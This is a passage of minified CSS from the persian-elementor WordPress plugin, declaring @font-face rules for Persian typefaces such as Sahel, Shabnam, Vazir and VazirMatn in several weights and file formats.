format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:Nahid;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Parastoo;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Parastoo;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold-FD.ttf) format("truetype");font-weight:Bold}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light-FD.ttf) format("truetype");font-weight:300}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold-FD.ttf) format("truetype");font-weight:600}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold-FD.ttf) format("truetype");font-weight:Bold}@font-face{font-family:Sahel;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black-FD.ttf) format("truetype");font-weight:900}@font-face{font-family:Samim;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Samim;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium-FD.ttf) format("truetype");font-weight:500}@font-face{font-family:Samim;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold-FD.ttf) format("truetype");font-weight:Bold}@font-face{font-family:Tanha;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.ttf) format("truetype");font-weight:400}@font-face{font-family:TanhaFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/TanhaFN/Tanha-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.ttf) format("truetype");font-weight:100}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam.ttf) format("truetype");font-weight:400}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-MediumD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.ttf) format("truetype");font-weight:500}@font-face{font-family:Shabnam;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.ttf) format("truetype");font-weight:700}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Thin-FD.ttf) format("truetype");font-weight:100}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Light-FD.ttf) format("truetype");font-weight:300}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FDD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Medium-FD.ttf) format("truetype");font-weight:500}@font-face{font-family:ShabnamFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/ShabnamFN/Shabnam-Bold-FD.ttf) format("truetype");font-weight:700}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Thin.ttf) format("truetype");font-weight:100}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir.ttf) format("truetype");font-weight:400}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Medium.ttf) format("truetype");font-weight:500}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Bold.ttf) format("truetype");font-weight:700}@font-face{font-family:Vazir;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/Vazir/Vazir-Black.ttf) format("truetype");font-weight:900}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Thin-FD.ttf) format("truetype");font-weight:100}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Light-FD.ttf) format("truetype");font-weight:300}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-FD.ttf) format("truetype");font-weight:400}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Medium-FD.ttf) format("truetype");font-weight:500}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Bold-FD.ttf) format("truetype");font-weight:700}@font-face{font-family:VazirFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirFN/Vazir-Black-FD.ttf) format("truetype");font-weight:900}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.ttf) format("truetype");font-weight:100}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.ttf) format("truetype");font-weight:200}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.ttf) format("truetype");font-weight:400}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.ttf) format("truetype");font-weight:500}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.ttf) format("truetype");font-weight:600}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.ttf) format("truetype");font-weight:700}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.ttf) format("truetype");font-weight:800}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.ttf) format("truetype");font-weight:900}@font-face{font-family:VazirMatn;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Ligh.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Thin.ttf) format("truetype");font-weight:100}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.woff) format("woff"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-ExtraLight.ttf) format("truetype");font-weight:200}@font-face{font-family:VazirMatnFN;font-display:swap;src:url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.eot);src:url("../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.woff2) format("woff2"),url(../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatnFN/Vazirmatn-FD-Light.woff) 